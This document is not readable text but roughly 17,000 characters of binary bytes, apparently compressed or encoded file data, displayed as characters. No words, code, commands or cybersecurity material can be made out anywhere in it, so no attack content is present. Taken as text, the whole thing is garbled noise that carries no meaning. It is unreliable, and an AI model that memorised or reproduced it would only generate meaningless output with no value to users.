�*<f�w`9���Ij��+��#�����͘�#c?���sف�7��cL���Z*�i%��e�3h�_ Dd�F�t-4<�)e\�ҿ���JJ�ɴ(	���A{�\��P������Y�+B���y����&2��a�Gb���k�SEݒ5; 6�rP���+�H-#�M*�+fZ����Q.�h�j��։#@2�u4h� .zػ �EL�Vx�֌ɇ=J/[G|����y���g�ܤ���<%KE4t����[�����8<E.���r�Bj�E���R�J+x�:`��O0�>��:��:��C�z��I�F��Bp�x��A���nmI0�ͬ��YC�Ȗ)�@�Y6pW��7�Y7 E�F�Gdn7�ؼ�Q#�ͻ��"�(|�P�R�M�ۊ����#��2�znV�H�@ۤ$�|`89�R"h��ʊ/  2�����g����q�T����% .�CN��Q��������j<�?���^�BJ����`��
������Y?i����z/�i6e����C1d~Y�Mn�T�q�8��Ř�X)���CI+�f� ʈٷbU��4V(�2�u$@��"}�������P�����9)M�Z?B�} 71�L��9���A�!E��u��O#�Sx�I4�x��W^"G���L_?)q/��Qi�j�8��e�=1='8$�G�A'���x,h"�ͨ;�x������%-#X@���0Ŋ�%��o��J>J�]��a�}��Fa�2�^=M$��h2ۀ1 ����<Qz�L�����#4v���E��d>�2�nT�߰	f��@G���r@�q��c�t����!��E˳�{�.�"P�]rBArx��}���)�#���jn��^/&*�U��V�t�H��>ق� ΋J�<ꪭ���l_��N,0V������#o�I���-��[�pE9`�.��F�Iׯ�F;�����å��*��h�x����� u2ښ��H+������3_n.�y��(���)��ux�&��q3\�'ou��<2���n��-m�E��t.J����I�M��	�"�Z:�N)�*=�\z�8F�t�Y@J1����_<K)�����۫�z�֫GQh��W�M♅>�P9D�-�;q�h�J��M�7]��<��'H�:��Y �F�匆瓿O�m�xA��~��G�� Z�~6���W�`?.���aC���(b�J0�����E��Goߍ{7�TOy?�Ż��&Μ���y�協�ܫyo=3��%�׏H�zP�F�jU�����c9�=z��ÁO>c����@��G������D��3H�o������g��~��յ�.⾎�#�p=���Lаf��?/��O��#����uk�GX�/ޑ����p/p§�+�G�����t�0���F�gú�~�
l�9����g�9/@F�b�"B���?u�p ��X�}��#H��CH;�mE���=1�CSJ'��>\Ux��4KB�FRa�?�Qu��dUaW-�VY���<h̓�n9.e R;�%�}��WA�Yc�-d�C��h�]���!'Z]�Y6�f�vXe���"JGն�i���O���Zd���qvEfX�����v���`u]Ue�yE%��D��]c�a�b_�rV"D΅�(Ci�F���=!��"�ÓJ?��a�7��Ĭc�yS�ŕQ)� aQ+��[�D��T�aak���nF�5�>��-�"�s�w	��w�>:.d^Ni�C���y�vI���ח�evh��+P�E}��Pf��aQ��v����<���@�I�a\$I(t|
��|�u�������� O�U)W�B~���g�=��)җXs�ڀ���a�z6�G�	(�Y�S<��҃3��I9q�K�A�aJg�ã[��Sr�QZN��� ��g�h�;8�����u"_�)���)^��f��`17���H�{��Uf���v�k�)�f�w��QoΈ�n�4�p���axq9��wz�]Q���y�rU�tA��}��Bx�TYT!1$dUP�L�s��w�����z@ M���I/�ڴ�+�ĠMkZ��7͖/q�o�Z����|I�Չ� q5�|u�{ą,�0Z�����Fv��D��y��oGr�����|)K��W��3Ѱ�4���3�9�-ؿ
v՘�+k���q�'F!Sb U'�fO��]���Ѭ:��<J�/��*�c�p���m��P��@����P�ϣp6��m$c��H�p4��#P{PJ�r���&]Y�4+����zQ�Ă�TQgV�S����$%�͍j�xPnd��X��ă�}�JS	.�p�1��Ws6(��p�J����
�$VIJ�	�?:�Bu�'h�0q󶆑�,�bǰne�L_%i6�XQYYgl��$�3�+޼#���$*>�Z��0�,�!�gΞ��N!:�⩲�ܥj�B�IdE+���s?�M�t�+�$�||�Q֣b�c���$�<�����l���(��P�┖��5]�I�UE�)��:�'��u��N�е��d����.7�'��$`BI�>�К$�QM7��xC�/��qNy"No�J�dT̜S��-12��g\�$�rF>L��\	Ox�S��H6�;LQ)�<�E@r=P�J�nDUH� �(h&3��\V�+���j��j�R+ڢ��Eg��<L��
���J9D���ȁ	�V����O��a��[��k�#�9}���hy�-5	3'��,�tҲ ��hK<�[]�6���Q�W�2$�Sg������8��%�Pt���P���f���t��3�;��\d� ���8��#�'f�AmV~�	�lգ}��B7�G���&�B�fM��Q��� ������TAa=;��J�i��F� Cp{-���-S�=��U�TIC��M��kI.�����K�Z.�DC�mMX
��w���c����5��Y�|�3��HG!M�������5PN:����'afbS�A�����&vZ,�A�7F(�D�d4h�x"�)DM�{Z�`H��!kB�Qrݒ}�%�;(�K� ,4$�1@B `�#�IX�;����,jQ(�얪ݣ�>��^��e�<z!�/ɔ@��A�^(�\�HS�s�̾tU�T,�|ۤj���=P�7�n%"N��<�P&^�I�/х�'��P��Y��j�@1�JL|�yXN�Ql3+�y����1����Ȏ���0?�� ��O|�	��}_�u!q-��A��K�ɌP�a�� �>���y$!�u�Q�k4��c�6���գ�T\n�W*�c)>�0�-U�Ȉ��$��<��H�����u���U�(^+�f��Hd@eI�Ԝ�Ǧą�Fe�9u���)3$��*3�9��4fZQ[���s�5�,95�ƜZ$��#�Z�QzV&`�M�ړ��JX�_!������2B�1�h�#��GhT�1����Q�H����-_��>L98��2�O���dx�#�y礪$V\M�,YTq��Q�c����i͙�Z����R,�ݐ��׽ 
�XL�D�1G��S��'q���Q]�ut�s�d ��Æ�<�A�=�qY=��E<D��8�ݑDe���j_M�DL�J��Dl�X�LT y����xe�MpUK��uOF �@�D�<A�	Y$�@`���Yӵ��\�H܃$WOŝ��Kf�Aؔ� Ɓ��Y��؜[
�-!ǻP�}�@��i�MdU���xM�1>��`���i�uE~ U�]���`E�t��:A�e� �T�<����#�M�$��0�u�6iG?%VH(EhةdX��,���R�XH��͆�DF_���h�ϛ �����u�C6�į�a\�N���}�R�E"%S���W���_�r r8φA�@QOHЈe��Q--5�0Iv������� �>�JCQ �-��Fm�Y}�-�hQ>�Ւ �/}��H�[*i��P&')P��M��&=A���ƨQs(�e�J�=���Ã���|�X�F ��@6�� a�i��nAm�����e����H٩Ƴ!�ٵE@"E$O�DN!�=h����I!D4������H�h��U�&�\��  SI��Mb?x���ć�����]�Ѓ>��U*�&�������l��QFMΒf܋�v���=�(�YX��!9�<=��t�xp���ьZ�����EA���7~bNTW�D\TWa�m8ˆ������A�į��g��Ѥ�~=T ԽI�$Ra��M���ɶ�ɿ��v����e:�]fGv����iڹTS��dQ�p� !�CK<�i��A�R��Cv̝��؃Ǩ/����G��	B4��=u�d�C0�2:�'�Ða��>���,�r�byDb�Wf���5�L0T�f���g�d�n��K���E�������<�XtO{ F<�f$=�Ip�a�'(�Aj�Q�*���E�xܠ Ќ(�DF�����a���	*�uE#�$�?dTU�[P4���ȿYH�Ō���ĦTy`���ٗ���0ɺ�KQp����vY�e��b|�?����Y�<X�م�O���шuJ�>h僦ӟ��E�i�i��<ȍ�ݭ�D$d�]`J�D��j��jP��������n?[{([�fz�g��Nh�V�F�O�C6�Oip��ThYd��Al���*ZhƼh'�|Ii�كn	о���U�r�4�\LVJ��PfL��l���^�������f��(4��	�=�W�e��E[�	��Z0��)e$�|�� �jDV�Q�(���ܤ��N����n��(N���L;�a��ĳhn]A���1�x�Op��Q�����V�����[�5D7�R.l��~VZHd_ޕ�aЯ��ؗ� �b )bL�@�F�>�Z"Ҍ��i�YG�dl��t���g���xf��ҲZ��n�$�f�C�
����H�,�O`&=b��b��<<�n����4ne5je{�Q6���Q�Z�����+��aFqYa��	P���Aӕ]�NpU�BA�aD��@&��R�lEm�Q�8M�F(��,� Dx���<�eG%o��%����N��D\�"i�1)p�=������Rj�e�t�X�M�W�Q�pԅ�d��_޹��,=d/%/Q/q*��ـ�t�5L�����HQ��"�oF���Zg���{� p,aݦ�{�/x��WFY\n<hֽ��Kp��<��%l��(��p�A��c������p��Q��������P|!K�+��>D��T��A��@��0+�<�!�l��"�=�J��Eo������"�:F�<#?� P@�PLj�SX��Yh�R-\Z�W|��>-~I��n�-�DRI��	��ZH�o���n���;L۷N�0v)<�/8��@P��b\�{d^ve�tk���K��0r��F�1��J���M 꾔A�d<jw�e�u�QX`��k$�,�4薰���IP���E١s��g�КVZ����,=-V#��Z�F<�u��=E  n<���ք����jj*
TQ�u g6DPj��)���fhɫ��_]�a�È���T��@W4��������o�����d��Ć���s
�\P$��iݖaqk��F��Y.�z��'���1�0�G$[F�t�1g߯�j�"�i���%H��I�nN����F� s��V�3p�!ȣa)�<t�F�N��(N* }�=h��ɲJ0�Md��d��h�3�l*+Zmq�K�]6n�Ҽ�54
ՙ��P�K�\b���y�]�4P��CX�ᴠ���LAiQ�z`Zl�
|pж�/��C��޽N�622�0r�����C�ʶ[n���F>�m�혉��y���e�#V	��Ui�	Ù�h!�$lIҕ��X�w+�@Kҷ��W m�t�od�mV�})�\�\[�r+n<�&_H� ]�X[��o��x�� �V3���G��\�����.4�d,~��^a+Ғ�$Y��I��n�1Va'i=�C=��f��Im����7��m�pk�����(#fe_<n���ŊQ����Ay�HZ�]B=���)U�Oky��%E5M��%�`��M�Q����ΥI��$�h���5n�悹���t��NM�}��J���7�0�fOV�I�<�$<�s�p�yw/��=�]qykت� A���Ǔa�\�o�E8y����"UcCX�>m�����uM��O��\x�+0�T���J�pUa�8�j� 9��'�4y�&���V�Զ�X��i��4Л�[H����! ���z]G��5�9vF���|!�lк����~�;���GZ9Ġ� /���2k�`�eg/��J�|AQ8�������f�R<��Xd���W�?"Z8̩�3~���p�`
�!�M>Rk������6��ٌ4�q]�q3��#������x%���������E����Is�zj.8
f�Q2�V?�?�n}(	d�|�I�M�����\��u`�,�K��yO4�Z���/\u��~�ٰw��z����^���(�X询D�R��PcD�mH$��F����{��J�w8��ç�'8kޓo�|�n⛇�x��,�	�(�|���lx�?~[��W���?������%,�ɻ�%�}G��7Ѭ? �h��oWx��}��u�{��݈wo1�7(�#�8_f#�
��WdG�͙��K�/�yS��h�D��+7fC�'�ݹ�J�<�;(c����;�8��ҧﻬ����2��w�ƽǐ��ԇ�=��%^�����o��v!A�˵D��B���G�*.��h�!Z(=�
�k"� *蠔L��#�<�$��Q�~6Ԉ"""�#|��L*�
�*'���ǀ��Nn�	)�yb�)�l�+"�&���
���(�$~�J���~j���G���g/�rR�/���"p�g>��1���.5��$-���A�Ό��7�p�M$~�퇶n(T�5u�O2��m���ȯQɒH�9z�8�4J[�/(��I;�s	��J�� �J2H	�/ք���p}�1�ڔX���������N����#.Ϡ�<���Jڐ$��v#��pU�HİY��:�jz
^��5�{��Ǜzܗ���"�
R,�̜��"�z��������YmүM}���#���j̭�G����T�����t#�0wG�Ӵ�[-6�`k+>�p��Q�,���x�T7��fl>��R�_��g���̮�̒]� X�;�U�j����,;�*��T>1���yP��)��zf]��ƻ(B�Ґ\%|/{�	IB=��$�\Bш������A�jzR��'xvr�G���G	m��	���x+��s����Y��|�R%%4�b�,����S�,Y~GKzz��$������{LzކB,�yH�R�Y��~�-κڤ�8�ٿg�� J�{������?R��?cg�d~v!�� RyBC� ���V�U�dUA%pǀ�yLj@�6���Q�zG�^���	Hq�
1�/��V��P��� �tKB�:�U<�!�4+#��K���/�DEE�I�䕏�Lmr7�Sr����&D�<xH��+�YY��E~��H��Ķ����BWʏ�!���1%e���7�M(hN��4�hI{��I>���}��-���l(�\��i��Li�G��hqr�F)J� %��_v�2{�G�ܑ�����co�`cX��-��i�4	,���X�xBJ�B�q�\��=��5Ր!6�V4C��a�*�ѵ.�Cp⠏8x�:���-E)5���Ӓ��+G�"]N��� ���X�V^Ǖ�y)=C�k�ִ��%iP��fg�}�`���Wv@�1d����OrJ�(�&OQ(P��>M����+��J���_����h�A�+u�A!��|�K�+�$�B l4�mpC�`�k���\5Aʪ�l(\��>*����P��ro��ǼP����#��a8Kb���q�����,��$J�R'���"��H�>�ݕ�н���3�=����#��b����l� �)d�ӻ<��;��H�y�ɦG�{G}�������ͧ>���D�ذF�W�L҂2�� U2F[�R}�B�湎�j��]CQ�S��>�7��mV���Wc��]=RNf8���-��?��
��8��������Yl���!����uH@�B�WeO��$
Qq
{d#��T�\a��O�@�&6Rg�Bһ��$a{L��Dv���L?��LJS���D*�yG����(g~�!��Y�5m2��	�йSK9*9I+�3�H�&5����(ɠ�.�S*S����83_lx��� �Mh�\��,Q=��eWɖ� �.�f��*w�$U.pI�uxܣbv�V8�sC�6莃�P�N�8�:pq��u�����E;��u�h/�O�4�q$�$�o�JRDK�1rt�) r���bMe1
��������d+��Kv�e�wH�?~���&����h�X3�r�;�8�6H�Gm�����E�р�]��ٻ�ͳk��o��en�n057>F?�.�y�߮��=c���Ě��:�mmRYf\R#�p�Y+��@|0$l6��$�!�)k$��HV|���|(���JS�ZW�Gv�I�w�,}|1��X|�˽�F<�s���*[9�������I�Năb�8�}�Y4�|R�����i�j�f/�M�f���c��[��eA�ͥSJ�+<���M�>�u>�,k*yq�3����6$G9��;�K�����Wp�_e?@�એBAyK�c���F/y�G
�����0�<��%����^UX��$F����i�tO*G��.����H���ݩfR�|��):*ʧ�N��`0�@��Ibg0��ȌM	El��jD;��Cc꡶6D+�l~n��O{^��\�5�#;~f��e��g�>�h�t� 	P�h;^��4�$O��dJI5���&)wPO5n*5�b6ޢ�0(�8+H�Ϯ-�J�l ��F�&����d�3fI@���C\�B��'ji"��ŨB�#]("��OYFd����x���&FH���G�	�Z��;X,O\̱��_f�<l��-a�J�$~k��%���b��y��D����I�A1�@�|�LJ
�#n��Obn����ƍ����m&nb�� ��N�=��6�����|��5���n�P�ͧ|�;��자V���1V���@V�#�~��Fjm���~1��a���f����;��o6!v.�V�J�S(q(*$6�DLD믝���O^���ddֆ���tj��`ɲ��� ��&&>0n�0���L;�H��#R�xv����T�&̬czdD���-�
�,)���0J�g·�p�6����.��z*�X��,+q'�X��Kg�C�APp�
��dcg�/���A�&�jł@n0�e�s;��:��>�Т�&��ư�\$�e!L�#��B�)�$L�(�����$dv쉝n������:���p�V,�jBr��� ԉ�@	�@��d�v ��{H�1���0�Ő�s���: #C�5#wЪQ�#8�,W��6�K��n���P%P�+}x�-�X�eF�e�j6����\���Ь����d0��a��=��"�� =�0�x��i~p�m`�7&m;��F�bK$29� �����D-����T��6��D(�"2�"]�����)�`#1�Ҟ��4}��d-ٓ:N��Ѓ��&�0�!
Lpb��B�0_��'��n�*��|�Q�g�N�� C(�C���$&I%���z�r�2�*�!	�Q�'����p�NۢPҳNˇ?�����5r�i@-+fElB.AA.
�!��`�V�0�JA8�4nBT�	�£@8M"�	
Ԯ<�2�K�����E��6�CH���(Q�\$)��G���$�Tf�;�H�C���
����,��<� ��vt'&�:@Y�5M$��^
��J����m��l��1X�=�l6��BI#9�,�̔F�����O��?�~�Vc�5nP6.�LP��1���+
5�
�S��ub�Ǐ��S���򑶜��@�F�JB�<��o��<h(���E+d��Z�A�<:�Fl�$ud���|B��f��)�Q�FF6�ܱ*ti�8C��/��� *�$90M��oC�%Q�Db4UJ�
&���kM|&W������������x�8�'g`��4?�?�GM2O��,�v|�3=	�ag�Q��P��漆�Α��H���"u��i�&W�F&��> �S���L��0o 3H�`� �2gu�h3{hB>�\(b! kB�x����6Y�XCA��!7E�.t�Ԥ?������I*��`,������%�&I�oK-�Q	Qw��R�`�l`�mr�M��-���I��N#� vPj�� X�F1�G���2������2g2�r��5NO�%Y,
�uO�@��q+&S?-B�5Ȫ�B?ez�0M�:��U!lf��.k�2�/���x�nU$D#�Y2�c6B��#�
��l±FGtj�H�T��D�'���WT�6�8�0=��NHkv ���l��Z�A�l1��|Jxa!�|����,?�Tx�WfC��@�'9fJ�7�Q��P���MͤQ�KX�=��a%�5&)���.�A�j%lnO���cAK	R�
��
IW�&�RvEH�%���
��h���CU��k�#Z͚Q��d��!zws��
�^v�(\s^`�#C�%�`Txk1��	ة"�<��:�+��p�w1��f(�.� ���Qk*��P��f�Q�è4H(iCN�R��WZƹ�@��-0E~zJ8��ny& �.�d?�P��.w�Y�?ac`�ȫm�4Յ^8u_H�M�����rm,JHI�.���Bf�@��jVrȯg��$2���oՄ�q�*!���v� �_z��pE.��,I���^�p+��BO�v <z���M�~�*���K���Z�aez�wF1I�_i:�#����SN�7�����D��yƣs�� 6�v|:7g��������ă�TA��8u+ �H�B	��Q��.H�(ìv��1M�^�ː�ģ�|�h�E���X��)&j�[�����Ն&B"H��n�(^���z�Br|�]�d�c6��� ��xW�X�(=��N�L:9y� ����؟����Yڨr�HT�#�晍��?'n�d��ub�S�v�h*�N�Ooj�J��Z�e|�,��!x-��{�=��ӃSO�H��0��	/���Z*��	,Do��[SY^�)Z��n!�\��\�_��E��%����E)��I�k���X�b&ײ|	�^�y1��-�C=��{��BCJ"���p���Yѓ#òqsL����d��]�@��H�Q�(��C5%L�;�+�C1:o[��>[����*7�=ϲQϓק`�z|/+�=v)�J��Sٗ�'3
Sz|#��v8��A�B����)��u�<���1s�vP	X�)v�GF�]��#���ֲG��E�E���"�1��f8�
�d��`�(O�ac�`Pؒ-� 	�<�b��+Wp'��>����,m z^1HR� ������(����Cg���0M^��.5ՁU�6?��c���`bH�����>��b0���]�/5�d���E���jֲ�:�@� �!���Eܭ˳�X�\�`��~ݱ���3�ܬ�|_n�i��j��1�$�ı�⃀p���A���1dbO^'���)������OE�)\��S�o>b��>/?��:�����Z�>jKJ���,�&h���,�\�#�6��-ʀ�u��r%<?o� ��;�:6���"��bȋ���[�	���B(�j�x�:S&h+DG�Fq����՚�ۿng�6�	fe��%Y��c��r" �޻|���Ӈox����8��xg�=�~ȓw/�x����CH��7F�ܷπ�}!��\�介�̛���}H�yD��Ǎ)F�15Z��?����^��W�壗o�W����<�j}���w�H�27��RiՕ7~ĻA�#ɒ�n��y��іVa�g����*M<�I���d��2N��FZ�h��S�=�gCIl�g˾��^�6�vi��7?����C���V�~u��]�$_����� x������{={�ɛ��>����ۻg��}=xWڟ�ۈć��eA�<�ф�G�\q�|�$DsaeU�.	qE�+�c>Fd�>F�O>H�CQ�!EZ�}�(XK4���J�ݣ�aX%ALaC?��<�!Ҍ���҂}��y�j7̄�R%�uU\���Y|���-�YI���GM�h���d�>�������l{��?6<����?^ �CO��r3"x�N�s�sX�5�u�]�������O�����z���ޫ��#�X���}�>�PD���<V�GM]��e���Js��H�9�J�0O>�O�LU��b��yTa
.�$fw%�lK^v�6��D�>I��h���=%�%�I)eT`7 �����Xcf!YVZ�aVY�Z�$�4��)�HXie$U�>��g��u!�z�֛0
�?�'<]��p�<�Y��xt�уX_Qj�L�����3�w�g�x>��ުb�=kzc�_ڳ���F����AAD�U���2ѤTh,uTR�+U�MYE�R����N�-`P�Q�(SZ����Ht���fUÔ��O���3w�O�X�)yfc�,^�"u�i�}��>��C1d0�X���q��YIH�y�)���2�glm�Vh[�n?�n�ǐ>�	���Ir�vN��UǩDѽӅ֩�Wϩ�z]6Y��V�2[��|�C ��D|���M" ��;b!�%E%s��R3��0�@xHJD���8�8¶>$"��#	���<r��u�A��F6u��H�L�������~�kuJl�>4�/�<�I�T�,+R��t�%�FP4S������$wJ	���Sr�D"��S��קD	JQ����g��U�����d���J����K9go��ԥ��'�h�<������LV.�@"���ݰ���$�M9)�=xľ�a����?�!`£�����Ï�	� E�V>���*eN�lM6ţ�x~o�
X�%�ubg���:�2U������*��\ˋ�Q���}�^B|�T��K%+C�4rfs�D���`/���# ���C	�(�����ްRh��r�������$�"��,AeG�f����;V��F�S�Հ,�z��|�?s3��f|h� �QNƮ�D{��Gv�U��8d������'"j$j�i 瑌$5���#錅}X	A��K$�r�BBg=V��y�v&��I8���yč(�,J̒�=�1i�d�Į���d�"S@�mi���D)��z|�ԡ�d�جP6b���j"��r'��_5[I�P�;������������%(ۣ�X�`�p�AB�q�V��Q�[E������B9Y��1����'
}�Qq
���AȺ\l�)�>t���D���z��~�f�Y���!v��R� � ���/��K�v$ 53W4+�� F��K�6;�W1�kc���f����`��=}G�J0��D$"-9�� �U��4�X�}��Wv���tT_˩�C������i���x���e�C�+B�<�
�.ee:mM��k�*C��#D@��-<�}լ��?�r�H��E4-�bh������	�c̒�
v��J���U��u�j�Z� �8H)Z�IB����0� SY(�Ļ��w�3qj�Y���)k2�mc�L���X��ׄ�K�#<�Tg?���q�`�"+� �(~N���/�]�Z!OP�9u�\ذ{k�5*Q�� �`��R*B�#��0D"�Vzeb��4(�C�����r=1B>�irި�>��H�����߈��h���J"Ę����A9͊�ԩn��Mb:�(��%�P�z�	5��*b�������t=S���F�`�
tH�Fu��(Y�����	�{Hy7��v�o{�J4�U�����T_A�7���*�t�&�L���܀@�n(I�*�����2�Cg��U������ @��[�z;g+�Y4XW^��xH�m�E/�'�K	���8)� ��)��.U���Ӂ~���aD�/�����&�{,��٘Ș�c7���U��c�o�S&�m�eyWL8PvN85`�2�nKWx�6�t/�a��_�:I3��MJc8��AO�?Y�5�$�g�z,+q��+y�zA37�g�UU�ہ�i��r� �V;0Llq�H�Dx5ƔtF"ΡZ��"�t&�� �2v��1�EB6 ~�$D2/�k�F/OHk1f&�b{z�8>D��C�aFч1UT!f�Y�o�*(���?�n�4$�dy��j���(`Ar/��d��@��c�)��u]f�6f=�5XCf)�y��pg]kC�@>`W�1W^��+;�u!� ��g�`Z@�$�/�_P VeeVmQ��2X��L�GhQ��FE1x��C;1��,�q�|P7N��D�a��a�B�A`m�C�8�HW?gc�����a�17b<ˆ�AbI�hn�Rn�x��(n
hn�sX߁n�6���?��wLn�fn]c�$��R/*�S��)޵��Q9*�H*'zWJCE�D�]1(�Qg$B���xĢ@�� W AV�e8'��U��U�R�a�vh��a��/mqB�nr��Xjrc[���>pF�_�t���}�:��t�u��EVd [x�'�"-��RW�/H4fF[8��@1�@y�IfH�!�Q�5B"n�6�Kw5_�n����5CD2!��MM�M�1I�p1c&pY�?�5]mFJ�炶(6
��@�z��@!Vu��z�AF i�u�Aa��	�Bb(_��t�_��%z�.<tr)`�C�s)�3�8$��}�t���xDVX@rt�(_��Y�!�vN�6D2�D��1�1f�`>����2x��juG��8|��K(��v��f��d�6p��SJtxvuxY�T5�R����`r��%Ȝ.�6�E���f+A\5�@�!B$����0%�h'���L1C�Vmq�����t5J�n�`����,̒0�)�W�Se\��eDd��XߘN����EB���M�9q�.!l���Y2�Ygr#�g�1��'�I�h��oG�)e��5�$�n�8`���J�n�Y�(n��K�
�Qo��Hc�15�Y:�?)*����G6���H+g���TR�+��� rqY�$����+J�$BVPP�mjr�zr����h}ƍ{�-��)s�~�,r!#���C-��j$�j�W/�X�+��F~ja!G"�j-�Q�I/�f&e�5Px��7���o+��+��:�jW�?+�d������y�,[�3G�M�Hb�����e���S�����$��2�.8�b�6!�]�(qAA�C7�ы�u^�U��_�&�1�8��VM&X�W"�2#@��Rvy!8�.ų�`U��D� $lh�
�}��}�f����$8�*-�"J)%t��!�}+�xN+t���B��o��I�o��5���?�$��d�DۖI*��X��C W����4�A��)����I1��RTk�y�+J�k1�p�J�57�E5��d J�p=1'��w`�3�I�;G�#!�F��������"}��~���Vd�΢$�zF�X NX�[����5�AB���D��� �"��4O%jlw3� �P�2��l[X#�(#�@*��Nr7ĺ�m�u(׳�+����٪�Λ5-��xe�xM�4y�x �Nc?J��\�.��y$�C��W� h[5(A�$A�T,|s�պV�@Q�F(]٦���k*��TV�G-��cP�N�k�+�>@�ߔjF�Ѹ�&�t��
z:��j`%�Jr������9CW���-��|�;&�R��B�5Q�s�vmUl��+.)��H��K�ogZ
�;��"IN�2����抚g�9E�����fa˝K���2,<�A��z+�!�!R>��[�euI [� MV⡍5���u��k-�@�	a�|�-X�������t��D�
X�r�\V��@�!�6l'���";���!c+a �Q��dt�(نG��8#HfG�ኣ�� �mJ��M����j�6������#��\Q�Լm�ٜDe��l��+6�P�Ny7�����or�H?�P�gz�L���_�e�MVaa���U�,�[�,W��v��/\٩��b�!ga��v9$dhi#}�f�����ha�M�-�v#Qۉs�P��d��DO5{4w��[3m�(�(h`d��3w$w�LfN�S�G��[ָ+Q�>^�@ZvA�-_�o��Z��I�d ���Z�cǴ�Y�-�Ћ��T9�e�H��Qť��!����F��5���_����4CfA�ͤ�h80��bҷ%�,��������; b��uDCX����3ڛ[a׸���n1#~2�it&22��d�G��ܱ�(`����Q��(�-H��M}�����m��=�wd'5)5�M&�M�|M�V"�e>�5�
[���peJ��ߩT5�pQ^l��^p�aANi]�!0���"
n���/0��E�;�H�uz�G�uX�9Ȕ��KD�z`�����y���}���u���Q�����>40�Q.�&jt �4̝�^`'��(��Q~�G��3S�>}��ƌ�r��Wܴ¼���Mj4���N#�e�� �8��Se�5Ӆ��fo����tz��T7�&U�u���o�3ѯґM�ᯏ~r��'DB�gF���Vvb��)a(�<l0Sr�������M����[�̆��6�_@r�������w7��vU�q�<fd8�t����G��QT�(��]�N�Q��74���"�W��r���hmB�Jp�Z�ܵ�Jӷ��@�{ך���3�pf��<za��>��K8�(w�T��RG!|���h�brS��� �X����_l��� ��w�7+�9�a ��c	/W���D┹'�DF���)\����vaz�H�������L�]�1�#��Qɍ3ON(�r7�J�+�?^@��U��Nm��<*I�m6c3�a�kew�����T a@�={6���!A��|ԫ�P"ĉ-F��0�F�\dɇO��y���72%<�-�4�C�=|^�˗gN�F�%��o�}@���g�y������?�ɹ?Q����W����ùoߍ{�Ļ73ܜ���;����j���;,fj��@l�C����6�
���/?,J�~��O�T�8�޻w�j}�ɋ���x���G�H}��㺕�pxJ|�����⾓�<ޛ_o���ٻN�A�
���wP<A1�_�����{�n��2Զ�<q��I�^n����g��:H!���"� �A�&�H"���|p୥�zI�y�����5��'(���)'���')�`TK�#���}�+˳}��i��h*,#����w�c+��:"���«ʧ�z
�������lK���Kɀ�2����!E�� ��k+5�~P��א�G�f+����!
Qn+4�b�9z��7堫N��R}��M�.��;/�A���P�T�xlՆ*� �@U�,�����}B�r���j�E|�9�U�3��3z�Ai��ȑ[ui��ݱ�%��'�{~�� _c�I)��1�bt(!��ֲ�F��h�J~�W)��q�3v��.��''�P��-z�x'����=��"0���!243�$#-2�ʼL/�����,��	4�'�P�y�V}�I@���u�G�F�;NR���4�I��Թ�����'@��	F}��L%�@X���kO��Wz� ʀ�t�-�cs
j�{����|���T��!�1b�pj-zB0�9��U�p%�R�!E�P��ėp�o✌��'��t���Q��#�V+Gg��t4,���+��^�+�f�73˞�8~y1���R�3%��0�>[�x�2�jk8G3�K�l�"�+�Qm;~葇�?�F�F�ݱN���Q��k:�޴��Ӝƿ��k��+f-�d��x�'x�2����]��nusX�jS�����r B�>gm$"ђV��e-s�C���u,+�C\���憂���E��IZ��º��/_G��b�"�@B(X��Q�-��/BR��r�.���+TB�˞"��x@hLdF��T��q�>��+1o3S) ��J!�8���%02h�a�=�p��#D����M5�:PsZ'HmmSZy�p��{HP	�1���*���UO��൭|
�٠|ڃ���'H�U{nr!�X�!yf�C*nZ���㟨]�S)	����?�F6�|V��|�t+R[ز���+	�WN�d+��_��],6�.6Ek�V�����Q{�bƼ@��Ld"���2��P �_������U�0�+Ms���_{��D4��&:�AS$g� :�ϱ'��UF�r)	��XuK��#l�	+�j���rU]`j-�]uu���:'F�yy�?)z���K��p���[��ǡC�܎��%�|�!��t#a�x�hN�����3(/��m&ɔ���0�i�^���-vvN)����!�M4{.+���Fz��ޙ��F�Hy|��e�ќ�|�(ѓ�������<o3����7�d'�ЛI�$*�Y�s~ڡٰ[�b[�#���l?; ׶��I�'nC1õ��%�('f����"��T<I4	�k�uZ���2$)��(CM��ʵ�,Ԥ\T���.K��=�g�^B7���ZP�;�'�x�Jd�b� �		*U�,j'����6����a(s&3��zx��Hw�&s�T+dո����`u}M�M�V�c�R�Ѥs�k�WSfɆ���� �Q�B���*=���=��H�2>���е��N,~$��;BE�� n�f5WM8b���p�!��C�!�,\�$Rg.��;�C7#��^K!^��<�!	Q(��"S۱�c����r����3f��WZ��%fo�bJ��1� cޕ&�=�Q���h���<i&�(��f��y	�&뒜H�&�M�4j���Q"o�ܰ:_����fW)������6t�j�t2�⫐�� /������1;�;UB���OZ�q�~ŒM��,����/<.|tA�=|�>� I��Ȉu)Tn���c�[�JJ汏e����#^cd{�aIn������d��_y�f�:��+��G@�M��g�*��
���<n� �F��y��!9�|ň>!ҩ��21KMj�ӫ9t���PRڂ�7�V*��Y��Y�Ri� �kNp����c�/�1OK�A�����.�E��E"O֥�ظl�\T�'�p�<���sd��$��L���@��e/`�l��>k$�j�����e��%�)�����G�M��ViU���9z�;Ԡ����|���r"!@1A�ź��B��4�.��x.��@43H���K�D �#��ۚ�3x�_� @#���w�d�	�["ȱ��S4�x�y�W�ܓ!�{�$�;Ȃ�@�2�>c�_�}�{МՋ���Q���*"�y1�(*�� ��{��;"�f�vA"/2�����=�>��?>B����,��À=b6i�������� X1�(�󹐴�?��Չ���ް0;(�n��+m����4����8<K��C �褞&�!��+1�����ۑ䎔"�B�(���	�9	my�.�>�5��+����͡����Y�)�I�x4���Àx ���@�?$�C0҇}��ٝ��$ɋ�!6��D;R�8��H4�q��;c���XZ�����.O���y��*�R�"�T������Z�7L�I���+�*���F��r���>S�
9x��|衿�u9
�"	�x���{�;x����m(���x	��C~�BH+؜�H.։�1�,�l�)���p�m[RY�|�ɨ#k�
�ӑd;��".�~�"����5��-@9D)}���$�Z6�0���
��M�.y�$��>1�UI��a,��ë�)|X�L���Ȗ��EQμ��(䍞r
=��%����㠎��a���u�ʛy�	�)�ܜF�@�hJk�	9KhY�
�$[<��I	+������,	݈�P/��J���}A��cM���+�����a���L~D��*z�+���̱0�������6.�1QM�L�լ�����ͦ2I?)� ��H�٠�&yɡ� �)xP��QλJΦȜA�'�Eʙ�ހ���%��N�¥��L�P�@�����0�$:�3��	��9@e��h,B�9����S. �
